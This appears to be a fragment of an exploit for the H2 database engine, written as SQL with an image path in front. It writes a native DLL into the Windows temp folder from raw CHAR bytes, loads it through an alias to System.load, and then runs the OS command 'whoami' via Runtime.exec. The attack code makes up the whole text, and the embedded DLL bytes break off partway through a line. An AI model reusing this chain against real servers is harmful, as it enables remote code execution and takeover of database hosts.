 -- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0xff),CHAR(0xff),CHAR(0x00),CHAR(0x00),CHAR(0xb8),CHAR(0x0
'ISO-8859-1', '', '', '', '', '');
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');